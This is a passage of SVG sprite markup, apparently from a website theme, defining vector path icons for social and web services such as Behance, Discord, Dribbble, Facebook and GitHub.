<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
